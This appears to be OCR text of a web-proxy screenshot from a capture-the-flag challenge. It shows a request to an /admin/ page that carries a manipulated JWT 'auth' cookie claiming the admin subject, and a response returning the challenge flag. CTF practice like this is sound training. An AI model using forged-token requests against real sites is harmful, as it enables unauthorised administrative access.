 仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置
1 × +
发送 取消 < ▼ > ▼ 目标: http://cb8a70
请求
美化 Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: cb8a7074-b830-4dc7-84a0-e95cc0e2cca5.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.2.1796869179.1668183430 ; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054
; auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6Imp3dCJ9.W3siaXNzIjoiYWRtaW4iLCJp
YXQiOjE2ODU4OTA4MTgsImV4cCI6MTY4NTg5ODAxOCwibmJmIjoxNjg1ODkwO
DE4LCJzdWIiOiJhZG1pbiIsImp0aSI6IjNlZDY4NTlhYjg1MjI5ZjdlYTc1Yj
UxNmY3ZTQwYjIwIn1d.1giG2WmukHWtD9TJBRZp8I2xElIIL26wyZfAb-xgLi
0
9 Upgrade-Insecure-Requests : 1
10
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 04 Jun 2023 15:42:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{f64e3ccf-ae73-407b-ae47-8c4b3b78c130}